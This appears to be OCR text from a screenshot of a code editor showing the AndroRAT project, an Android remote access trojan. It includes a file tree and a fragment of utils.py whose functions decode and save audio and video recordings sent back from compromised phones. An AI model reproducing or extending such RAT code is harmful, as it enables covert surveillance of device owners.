 Activities
Visual Studio Code
Mar 9 1:45 AM
utils.py - New Folder - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
NEW FOLDER
AndroRAT
Compiled_apk
build/apk
classes.dex U
resources.arsc
kotlin
original
res
smali
AndroidManifest.xml
apktool.yml
resources.arsc
Dumps
Jar_utils
Screenshots
.gitattributes
.gitignore
androRAT.py
attacker.txt U
ip.txt U
LICENSE
README.md
requirements.txt
utils.py 6
OUTLINE
TIMELINE
JAVA PROJECTS
4
utils.py 6
AndroRAT > utils.py > ...
225 def recvallShell(sock):
236 return buff
237
238 def stopAudio(client):
239 print(stdOutput("info")+"\033[0mDownloading Audio")
240 timestr = time.strftime("%Y%m%d-%H%M%S")
241 data= ""
242 flag =0
243 data=recvall(client)
244 data = data.strip().replace("END123","").strip()
245 filename = "Dumps"+direc+"Audio_"+timestr+".mp3"
246 with open(filename, 'wb') as audio:
247 try:
248 audioData = base64.b64decode(data)
249 audio.write(audioData)
250 print(stdOutput("success")+"Succesfully Saved in \033[1m\033[32m"+getpwd(filename))
251 except binascii.Error:
252 flag=1
253 print(stdOutput("error")+"Not able to decode the Audio File")
254 print(" ")
255 if flag == 1:
256 os.remove(filename)
257
258
259 def stopVideo(client):
260 print(stdOutput("info")+"\033[0mDownloading Video")
261 timestr = time.strftime("%Y%m%d-%H%M%S")
262 data= ""
263 flag=0
264 data=recvall(client)
265 data = data.strip().replace("END123","").strip()
266 filename = "Dumps"+direc+"Video_"+timestr+'.mp4'
AndroRAT
master* 6 0 0 Java: Ready
karma9874, 2 years ago Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit